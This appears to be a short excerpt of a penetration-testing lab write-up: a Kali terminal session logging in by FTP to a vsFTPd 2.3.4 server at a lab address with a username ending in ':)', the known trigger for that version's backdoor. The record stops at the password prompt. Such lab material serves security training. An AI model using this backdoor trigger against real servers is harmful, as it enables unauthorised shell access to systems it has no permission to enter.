 ┌──(kali㉿kali)-[~]
└─$ ftp 10.10.10.250
Connected to 10.10.10.250.
220 (vsFTPd 2.3.4)
Name (10.10.10.250:kali): 3ci3:)
331 Please specify the password.
Password: Cualquiera